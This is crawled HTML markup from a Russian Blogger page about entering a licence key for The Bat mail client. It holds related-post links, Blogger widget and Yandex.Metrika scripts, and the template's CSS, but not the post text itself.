                          <a href='/2010/08/bat-kuda-vstavit-kluch.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/w72-h72-p-k-no-nu/registraciya.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/obychnyj-kalkuljator.html' target='_blank'><img alt='' border='0' src='https://3.bp.blogspot.com/-9icZSHLqxwE/WPzSqLAXHTI/AAAAAAAAJLI/LmYT4pWBBSAy8VQSVJPIRw09Cc7vPzFFwCLcB/w72-h72-p-k-no-nu/kalkulyator-obichniy.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/obychnyj-kalkuljator.html'>Обычный калькулятор. Лайфхак</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qXy2LTKWk7U/VlhHRqVU7wI/AAAAAAAAGws/M5Sg7ucCZ5w/w72-h72-p-k-no-nu/SC20151127-143932-111.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html'>Samsung Galaxy. Подключение к компьютеру</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qrJH3P3p4lc/UHfaH6ySS4I/AAAAAAAAC5A/bV4d-G2lCw8/w72-h72-p-k-no-nu/poluchit-parol-sberbank-online.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html'>Хотите подключить Мобильный банк? Экономный или Полный пакет выбрать?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/12/poluchit-parol-sberbank-online.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/_n9jViK-RNbI/TQDoKtdKdtI/AAAAAAAABKM/O470kK5iC-A/w72-h72-p-k-no-nu/sberbank-online-0.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/12/poluchit-parol-sberbank-online.html'>Сбербанк онлайн. Пароль получить проще простого.</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class='clear'>
          &#160;
        </div>
      </div>
    </div>
  </div>
  <div id='bottom'>
    <div class='sidebar no-items section' id='bottom1'></div>
    <div class='sidebar no-items section' id='bottom2'></div>
    <div class='sidebar no-items section' id='bottom3'></div>
    <div class='sidebar no-items section' id='bottom4'></div>
    <div class='clear'></div>
  </div>
  <div class='clear'></div>
  <div id='footer_wrap'>
    <div id='footer'>
      <p class='left'>&#169; Copyright 2009<br>
      Bloggertory Blogger Template Designed by Graphic ZONe<br>
      Bloggerized by Free Blogger Templates</p>
      <p class='right' id='footerLogo'>Интернет Моими Глазами</p>
      <div class='spacer'></div>
    </div>
  </div>
  <script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/807375071-widgets.js"></script> 
  <script type='text/javascript'>


  window['__wavt'] = 'AOuZoY7DNk6wL0o6hNBEFKOKpmP2to2X4Q:1634385115295';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3866787127336798123','//inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html','3866787127336798123');
  _WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3866787127336798123', 'title': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'canonicalUrl': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'homepageUrl': 'https://inmogl.ru/', 'searchUrl': 'https://inmogl.ru/search', 'canonicalHomepageUrl': 'https://inmogl.ru/', 'blogspotFaviconUrl': 'https://inmogl.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-9636738-3', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - RSS\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3866787127336798123/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/480292967111931239/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9262060058343488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/36add356cc594773', 'plusOneApiSrc': 'https://apis.google.com/js/plusone.js', 'disableGComments': true, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435 \x26gt;\x26gt;\x26gt;', 'pageType': 'item', 'postId': '480292967111931239', 'postImageThumbnailUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s72-c/registraciya.jpg', 'postImageUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'pageName': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'pageTitle': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438: \u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'metaDescription': ''}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'description': '', 'featuredImage': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 480292967111931239}}]);
  _WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar3', document.getElementById('HTML4'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'centerbar', document.getElementById('HTML2'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3191750927-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/4076883957-lightbox_bundle.css'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottombar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'bottombar1', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/inmogl/HShy', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'lsidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'lsidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'lsidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://inmogl.ru/feeds/comments/default', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'lsidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'rsidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92190070&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92190070/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92190070" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92190070, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92190070" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029497" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html?action=getFeed&widgetId=Feed2&widgetType=Feed&responseType=js&xssi_token=AOuZoY7DNk6wL0o6hNBEFKOKpmP2to2X4Q%3A1634385115295
body_size: 25572
content:
<!DOCTYPE html>
<html dir='ltr' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
  <link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'>
  <meta content='text/html; charset=utf-8' http-equiv='Content-Type'>
  <link href='/favicon.ico' rel='icon' type='image/x-icon'>
  <link href='/2010/08/bat-kuda-vstavit-kluch.html' rel='canonical'>
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/posts/default">
  <link rel="alternate" type="application/rss+xml" title="Интернет Моими Глазами - RSS" href="/feeds/posts/default?alt=rss">
  <link rel="service.post" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="https://www.blogger.com/feeds/3866787127336798123/posts/default">
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/480292967111931239/comments/default">
  <link href='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg' rel='image_src'>
  <meta content='https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html' property='og:url'>
  <meta content='Скачал The Bat. Установил. Куда вставить ключ?' property='og:title'>
  <meta content='' property='og:description'>
  <meta content='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/w1200-h630-p-k-no-nu/registraciya.jpg' property='og:image'>
  <title>Скачал The Bat. Установил. Куда вставить ключ?</title>
  <meta content='заработок, заработать на своём сайте, сбербанк онлайн, оплатить онлайн, adsense, вывести вебмани, webmoney, домен, заработать умом, госуслуги' name='keywords'>
  <meta content='Интересный блог с полезным контентом про заработок в сети, про Сбербанк онлайн, про платёжные системы (YooMoney, WebMoney и др.), лайфхаки и сервисы для заработка в интернете' name='description'>
  <meta content='cd_59260512eaa4a' name='eautopay-site-verification'>
  <meta content='413b7005aaf366e78ddc9674a49187cd' name='pmail-verification'>
  <meta content='e1af60f59e' name='verify-admitad'>
  <style id='page-skin-1' type='text/css'>
  <!--
  /*
  -----------------------------------------------
  Blogger Template Style
  Name:     Bloggertory
  Designer: Graphic ZONe
  URL:      http://www.gzon.us/
  Bloggerize by : Free Blogger Template
  URL:      http://www.freebloggertemplate.info/
  Date:     26 Sept 2009
  ----------------------------------------------- */
  /* Variable definitions
  ====================
  <Variable name="bgcolor" description="Page Background Color"
  type="color" default="#fff">
  <Variable name="textcolor" description="Text Color"
  type="color" default="#333">
  <Variable name="linkcolor" description="Link Color"
  type="color" default="#58a">
  <Variable name="pagetitlecolor" description="Blog Title Color"
  type="color" default="#666">
  <Variable name="descriptioncolor" description="Blog Description Color"
  type="color" default="#999">
  <Variable name="titlecolor" description="Post Title Color"
  type="color" default="#c60">
  <Variable name="bordercolor" description="Border Color"
  type="color" default="#ccc">
  <Variable name="sidebarcolor" description="Sidebar Title Color"
  type="color" default="#999">
  <Variable name="sidebartextcolor" description="Sidebar Text Color"
  type="color" default="#666">
  <Variable name="linkhovercolor" description="Visited Link Color"
  type="color" default="#999">
  <Variable name="bodyfont" description="Text Font"
  type="font" default="normal normal 100% Georgia, Serif">
  <Variable name="headerfont" description="Sidebar Title Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
  <Variable name="pagetitlefont" description="Blog Title Font"
  type="font"
  default="normal normal 200% Georgia, Serif">
  <Variable name="descriptionfont" description="Blog Description Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="postfooterfont" description="Post Footer Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="startSide" description="Side where text starts in blog language"
  type="automatic" default="left">
  <Variable name="endSide" description="Side where text ends in blog language"
  type="automatic" default="right">
  */
  #navbar-iframe {
  display: none !important;
  }
  body {
  background: #ffffff;
  color: #333;
  font-size: 13px;
  font-family: Arial, Tahoma, Verdana;
  margin: 0 auto 0;
  padding: 0;
  }
  #wrap {
  width: 100%;
  margin: 0px auto 0px;
  padding: 0px;
  position: relative;
  }
  a, a:visited {
  color: #6131bd;
  text-decoration: none;
  }
  a:hover {
  color: #00a2ff;
  text-decoration: none;
  }
  a img {
  border-width: 0;
  }
  #header-wrapper {
  width: 100%;
  height: 100px;
  margin: 0;
  padding: 0;
  overflow: hidden;
  }
  #header {
  width: 960px;
  height: 90px;
  color: #FFF;
  font-size: 11px;
  margin: 10px auto 0;
  padding: 0;
  overflow: hidden;
  }
  #header-inner {
  background-position: left;
  background-repeat: no;
  }
  #headerleft h1 {
  color: #666;
  font-size: 24px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a, #header h1 a:visited {
  color: #666;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a:hover {
  color: #000;
  text-decoration: none;
  }
  #headerleft h3 {
  color: #A91B33;
  font-size: 16px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: normal;
  margin: 0;
  padding: 0;
  }
  #header p {
  color: #FFF;
  padding: 0 0 5px 20px;
  margin: 0;
  line-height: 20px;
  }
  #headerleft {
  width: 460px;
  float: left;
  margin: 0;
  padding: 0;
  }
  #headerleft a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  #headerright {
  width: 486px;
  float: right;
  margin: 0;
  padding: 0px 0 0;
  font-weight: bold;
  }
  #headerright a img {
  border: 1px solid #FFF;
  margin: 0 0 3px;
  padding: 0;
  }
  #headerleft .description {
  color: #999;
  font-size: 12px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  margin-left: 25px;
  padding: 0;
  }
  #homepage-wrapper{
  width: 100%;
  margin: 0 auto 0;
  padding: 0px 0 0;
  background:#eaeaea;
  }
  #outer-wrapper {
  width: 970px;
  margin: 0px auto 10px;
  padding: 0px 0 0;
  line-height: 18px;
  background:#fff url(//inmogl.ru/_WoCJXgXotb8/St-ZGoFx3qI/AAAAAAAABAM/z1bc947KnCY/s1600/content-rounded-bottom.png) no-repeat bottom;
  overflow: hidden;
  }
  #mainarea-wrapper {
  float: left;
  width: 640px;
  margin: 0;
  padding:10px 0 0;
  }
  #main-wrapper {
  width:620px;
  margin: 0 auto;
  padding: 0px;
  }
  #sidebar-wrapper {
  float: right;
  width: 327px;
  margin: 0;
  padding: 0 0 10px;
  display: inline;
  }
  #midsidebar-wrapper {
  width: 325px;
  float: right;
  overflow: hidden;
  }
  #lsidebar {
  float: left;
  width: 180px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  #rsidebar {
  float: right;
  width: 140px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  h2.date-header {
  margin: 1.5em 0 .5em;
  display: none;
  }
  .post {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #DDD;
  }
  .post h3 {
  color: #444;
  font-size: 14px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a, #content h1 a:visited {
  color: #444;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a:hover {
  color: #A91B33;
  text-decoration: none;
  }
  .post-body {
  margin: 0 0 .75em;
  line-height: 1.6em;
  }
  .post-body blockquote {
  line-height: 1.3em;
  }
  .comment-link {
  margin-left: .6em;
  }
  .post img {
  padding: 10px;
  }
  .post blockquote {
  background: #F4F4F4;
  margin: 0 25px 15px;
  padding: 10px 20px 0 15px;
  border-top: 1px solid #DDD;
  border-right: 1px solid #666;
  border-left: 1px solid #DDD;
  border-bottom: 1px solid #666;
  }
  .post blockquote p {
  margin: 0;
  padding: 0 0 15px;
  }
  .comments {
  margin: 0 0 10px;
  padding: 0px;
  }
  #comments h4 {
  color: #000;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 20px;
  padding: 10px 0 0;
  }
  #comments-block {
  padding: 0;
  margin: 0;
  }
  #comments-block .comment-author {
  margin: .5em 0;
  font-weight: bold;
  }
  #comments-block .comment-body {
  margin: .25em 0 10px;
  padding-left: 20px;
  }
  #comments-block .comment-footer {
  margin: -.25em 0 2em;
  line-height: 1.4em;
  text-transform: uppercase;
  letter-spacing: .1em;
  border: 1px solid #DDD;
  }
  #comments-block .comment-body p {
  margin: 0 0 .75em;
  }
  .deleted-comment {
  font-style: italic;
  color: gray;
  }
  #blog-pager-newer-link {
  float: left;
  }
  #blog-pager-older-link {
  float: right;
  }
  #blog-pager {
  text-align: center;
  }
  .feed-links {
  clear: both;
  line-height: 2.5em;
  display:none;
  }
  .sidebar {
  color: #666;
  line-height: 1.5em;
  }
  .sidebar h2 {
  background: #eaeaea;
  color: #000;
  font-size: 11px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 0 10px;
  padding: 5px 10px;
  height:20px;
  }
  #sidebar p {
  margin: 0;
  padding: 0 0 0 45px;
  }
  #sidebar a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul li {
  background: #FFF url(//inmogl.ru/_WoCJXgXotb8/St-ZEgKMLTI/AAAAAAAAA_E/W-1ketCOmYg/s1600/arrow_icon.png) no-repeat;
  list-style-type: none;
  margin: 0 0 5px;
  padding-left: 20px;
  }
  .sidebar .widget {
  margin: 0 0 0px;
  padding: 10px;
  overflow:hidden;
  }
  .main .widget {
  margin: 0 0 10px;
  padding: 0;
  }
  .main .Blog {
  border-bottom-width: 0;
  }
  #centerbar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 0px;
  clear:both;
  }
  #centerbar {
  margin-bottom:0;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 10px;
  clear:both;
  }
  #bottombarleft {
  width:300px;
  float:left;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombarright {
  width:300px;
  float:right;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  .centerbar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px 0 10px;
  padding:5px 10px;
  font-size: 11px;
  }
  .centerbar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .centerbar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .centerbar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .centerbar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  .bottombar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px;
  padding:5px 10px;
  font-size: 13px;
  }
  .bottombar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .bottombar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .bottombar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .bottombar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  /* Profile
  ----------------------------------------------- */
  .profile-img {
  float: left;
  margin-top: 0;
  margin-right: 5px;
  margin-bottom: 5px;
  margin-left: 0;
  padding: 4px;
  border: 1px solid #dddddd;
  }
  .profile-data {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-size: 14px;
  color: #000000;
  font-weight: bold;
  }
  .profile-datablock {
  margin:-10px 0 .5em;
  }
  .profile-textblock {
  margin: 0.5em 0;
  line-height: 1.6em;
  }
  .profile-link {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-weight: bold;
  line-height: 1.6em;
  letter-spacing: .0em;
  float:right;
  }
  /* -- bottom -- */
  #bottom{
  width:970px;
  position:relative;
  clear:both;
  margin:0 auto;
  padding:5px 0 10px 0;
  color:#000;
  background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) repeat-x top;
  }
  #bottom1{width:205px; float:left; padding-left:25px}
  #bottom2{width:200px; float:left; padding-left:35px}
  #bottom3{width:200px; float:left; padding-left:35px}
  #bottom4{width:200px; float:left; padding-left:35px}
  /** top menu & sub menu content **/
